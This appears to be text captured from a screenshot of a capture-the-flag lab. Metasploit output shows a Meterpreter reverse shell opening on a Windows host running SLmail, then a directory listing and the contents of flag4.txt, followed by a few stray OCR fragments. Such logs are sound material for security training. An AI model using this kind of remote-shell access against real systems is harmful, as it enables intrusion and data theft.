 t 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 5 opened (172.22.117.100:4444 → 172.22.117.20:54002 ) at 2
022-09-08 23:57:52 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2022-09-01 21:37:04 -0400 maillog.008
100666/rw-rw-rw- 5829 fil 2022-09-08 22:38:05 -0400 maillog.009
100666/rw-rw-rw- 8149 fil 2022-09-08 23:57:50 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >
smb
smb
net
smb
d r
s: